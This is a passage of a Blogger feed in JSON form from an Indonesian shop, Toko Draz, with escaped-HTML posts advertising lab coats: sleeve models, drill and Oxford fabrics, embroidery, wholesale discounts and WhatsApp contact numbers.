sans-serif;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EKonveksi\u0026nbsp; Jas Laboratorium Lengan Panjang\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp;sangat bervariasi, toko Draz menjual dalam dua model design\nyaitu lengan panjang dan lengan pendek. Untuk model lengan panjang digunakan\nketika berada diruangan laboratorium yang terdapat banyak zat kimia berbahaya.\nSedangkan jas laboratorium lengan pendek, digunakan didalam ruangan\nlaboratorium yang tidak mengandung zat kimia berbahaya. Untuk itu kami toko\nDraz menyajikan dalam dua model, sehingga Anda bisa menyesuaikan dengan\nkegiatan praktikum atau penelitian Anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: calibri, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #404040; font-family: calibri, sans-serif;\"\u003EJika\norder sekarang, kami berikan harga promo terbaik untuk Anda. Kami bisa\npemesanan satuan dan grosiran. Bagi Anda yang memesan dalam jumlah banyak, kami\nakan berikan potongan harga manarik. Yuk Pesan jas laboratorium di toko Draz\nsekarang juga.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003EInfo pemesanan silahkan hubungi :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003EWA : 0812-1350-5729\/0858-1456-2678\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white; margin: 0in 0in 21.3pt; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cb style=\"color: #404040; font-family: Arial, Helvetica, sans-serif;\"\u003EKonveksi\u0026nbsp; Jas Laboratorium Lengan Panjang 0858-1456-2678\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"color: #404040; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 21.3pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--[endif]--\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white; line-height: 150%; margin-bottom: 21.3pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #404040; font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003Cspan style=\"color: #404040; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;sans-serif\u0026quot;; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white; margin: 0in 0in 0.25in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin: 0in 0in 0.25in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin: 0in 0in 0.25in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/4589409557774276381\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2018\/12\/konveksi-jas-laboratorium-lengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4589409557774276381"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4589409557774276381"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2018\/12\/konveksi-jas-laboratorium-lengan.html","title":"Konveksi  Jas Laboratorium Lengan Panjang 0858-1456-2678"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0VCC89RmavxM-Uv1PWkQwAIn26CnvQ8m70tElKir4DnyTVp9kaeHSJzilS1O02fB8FTJwjDScp5zRlCCUZ6MV1aBf4vnxVXo35SVkSuWNtnaHzETaALQsHV7Gvh9y2fSIkp9UAvhB5LI\/s72-c\/Konveksi++Jas+Laboratorium+Lengan+Panjang.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-948803883167247024"},"published":{"$t":"2018-10-31T00:18:00.000-07:00"},"updated":{"$t":"2018-10-31T00:18:46.830-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alamat jual jas lab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beli jas lab ditangerang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jas lab lengan panjang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jas lab lengan pendek"}],"title":{"type":"text","$t":"Grosir Jas laboratorium Mahasiswa"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nJas Laboratorium atau jas lab\nbiasanya digunakan untuk melindungi diri dari percikan bahan kimia oleh para\npekerja di laboratorium.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nJas lab pada umumnya berbahan\ndasar kain drill dan berwarna putih, biasanya jas lab memiliki 2 model yaitu\njas lab dengan model lengan panjang dan jas lab dengan model lengan pendek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nKami menawarkan jasa pembuatan\njas laboratorium sesuai dengan kebutuhan dan keinginan anda. Selain itu kami\njuga menyediakan jas lab ready stock yang dapat dibeli satuan atau grosir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nUntuk jas lab yang kami tawarkan\nmemiliki 2 jenis bahan, yaitu :\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n1. Bahan Drill\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nBahan drill adalah kain yang\ndipintal dengan tekstur miring atau diagonal dan memiliki jalinan benang yang\nkuat.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EKain drill biasa terbuat dari\nbahan katun maupun bahan polyester. Bahan ini umumnya digunakan untuk, seragam\nkerja, jas almamater, jaket almamater, dan jas laboratorium.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n2. Bahan Oxford\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nBahan Oxford adalah sejenis kain\nyang terbuat dari katun dengan sedikit campuran tetoron.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ESecara umum, kain ini dapat dikategorikan\nkedalam jenis tekstil yang dibuat dari penyilangan dua benang hingga membentuk\nsemacam tekstur titik-titik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nkami menjual dan menerima pesanan\njas lab untuk berbagai kalangan dari mulai SMP, SMA, Universitas dan instansi\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nDan kami juga melayani pesanan\ndari seluruh daerah di Indonesia, dengan pengiriman melalui cargo terpercaya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nJadi tunggu apa lagi ? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSegera hubungi kami\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/948803883167247024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2018\/10\/grosir-jas-laboratorium-mahasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/948803883167247024"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/948803883167247024"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2018\/10\/grosir-jas-laboratorium-mahasiswa.html","title":"Grosir Jas laboratorium Mahasiswa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-5754051291216751210"},"published":{"$t":"2016-11-08T18:35:00.002-08:00"},"updated":{"$t":"2020-02-03T00:26:28.172-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alamat jual jas lab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beli jas lab ditangerang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jas Lab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jas lab lengan panjang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jas lab lengan pendek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual beli jas lab online"}],"title":{"type":"text","$t":"0812 1350 5729 Jual Jas Lab di Gunung Kaler"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E0812 1350 5729 Jual Jas Lab di Gunung Kaler\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EToko Draz menjual dan mendapatkan\npemesanan jas lab dalam bentuk satuan ataupun grosiran. Lazimnya jas lab Toko Draz bisa diterapkan oleh segala kalangan, salah satunya adalah siswa sekolah\nataupun mahasiswa. Nah, untuk Anda yang sedang memerlukan jas lab yang aman dan\nnyaman, Anda bisa pesan lantas di \u003Cb\u003EJual Jas Lab di Gunung Kaler Toko Draz\u003C\/b\u003E.\nTersedia bermacam tipe alternatif untuk Anda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EMengapa harus pesan jas lab di\nToko Draz ?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETelah berpengalaman dalam\nmembikin dan memproduksi jas lab, sehingga kualitas terjamin dan harga\nsungguh-sungguh relatif murah. \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETak perlu visit ke Toko kami,\nbisa lantas kirim melalui ekspedisi terpercaya.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETransaksi pembayaran gampang,\nmelalui transfer hari itu juga jas lab lantas dikirim.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGaransi 100%, sekiranya jas lab\nmengalami kecacatan produk dari Toko kami.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EKalau membeli dalam jumlah\ngrosir, mendapatkan potongan harga.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBahan berkualitas terbaik\ndikelasnya dan nyaman diterapkan.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\n\n\n\n\n\n\n\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn8di6TAE0L0XTukciCzVkMgfa1o73B07xQmZa4YrrM45ZI8pOvSC9YhCvVj3CIudNv3V8SQNA0MF9NwpfM5qEn23MhZRKmvdQ_zGl1vmZVtfswibsyRc7dUZzfbpRAzcnMJ6kZ9_8tiCn\/s1600\/0812+1350+5729+Jual+Jas+Lab+di+Gunung+Kaler.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"0812 1350 5729 Harga Jual Jas Lab di Gunung Kaler\" border=\"0\" data-original-height=\"1280\" data-original-width=\"905\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn8di6TAE0L0XTukciCzVkMgfa1o73B07xQmZa4YrrM45ZI8pOvSC9YhCvVj3CIudNv3V8SQNA0MF9NwpfM5qEn23MhZRKmvdQ_zGl1vmZVtfswibsyRc7dUZzfbpRAzcnMJ6kZ9_8tiCn\/s400\/0812+1350+5729+Jual+Jas+Lab+di+Gunung+Kaler.jpeg\" title=\"0812 1350 5729 Jual Jas Lab di Gunung Kaler\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENah, itulah beberapa alasan\nmengapa Anda harus pesan jas lab di Toko Draz. Selain itu, material bahan yang\nditerapkan terdapat dua tipe, adalah bahan American Driil dan bahan Oxford.\nUntuk kedua bahan tersebut lazimnya diterapkan untuk pembuatan jas lab,\ndikarenakan tekstur yang halus, dan tak panas dikala diterapkan. Sangat pantas\nuntuk Anda yang beraktivitas di dalam ruang lab.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/\"\u003EJual Jas Lab di Gunung Kaler\u003C\/a\u003E Toko Draz\u003C\/b\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E, tersedia ready stock, untuk ready stock tersedia dua model, adalah model\nlengan pendek dan model lengan panjang. Tersedia juga alternatif ukuran, mulai\ndari ukuran standar (S-XL) dan ukuran besar (2XL-5XL). Selain ukuran tersedia\njuga alternatif warna, seperti warna hijau, biru dongker dan warna putih.\nSehingga bisa menyesuaikan dengan yang Anda inginkan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EApakah jas lab Toko Draz bisa\nditambahkan dengan bordir ?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETentunya bisa.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJual Jas Lab di Gunung Kaler Toko Draz\u003C\/b\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;memiliki\nmesin bordiran dalam tehknik computer, sehingga Anda bisa menambahkan bordiran\nberupa nama Anda, nama instansi Anda. Mengaplikasikan tekhnik bordir computer,\nhasilnya akan nampak lebih rapi dan jahitan bordiran kuat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYuk, untuk Anda yang sedang butuh\njas lab. Bisa lantas hubungi atau whatsapp nomor kami. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EInformasi dan pemesanan :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ETelepon\u003Cspan style=\"mso-tab-count: 2;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E: (021) 22799527\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EWA 1\u003Cspan style=\"mso-tab-count: 3;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E: 0812 1350 5729\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EWA 2\u003Cspan style=\"mso-tab-count: 3;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E: 0812 1907 4979 \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EWA 3\u003Cspan style=\"mso-tab-count: 3;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E: 0858 1456 2678\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E0812 1350 5729 Jual Jas Lab di Gunung Kaler\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: 